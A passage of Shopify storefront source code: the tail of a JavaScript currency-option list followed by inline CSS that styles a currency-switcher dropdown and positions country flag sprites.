flags-Venezuela"></span> &nbsp;Venezuelan Bolivar</li><li class="option notranslate" data-value="VND" data-country="Vietnam" data-currency-symbol="&#8363;" data-display="VND"><span class="flags flags-Vietnam"></span> &nbsp;Vietnamese Dong</li><li class="option notranslate" data-value="YER" data-country="Yemen" data-currency-symbol="&#65020;" data-display="YER"><span class="flags flags-Yemen"></span> &nbsp;Yemeni Rial</li><li class="option notranslate" data-value="ZMW" data-country="Zambia" data-currency-symbol="ZMW" data-display="ZMW"><span class="flags flags-Zambia"></span> &nbsp;Zambian Kwacha</li> </ul> </div>');
                    });
                }
		var bbb = "1";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px 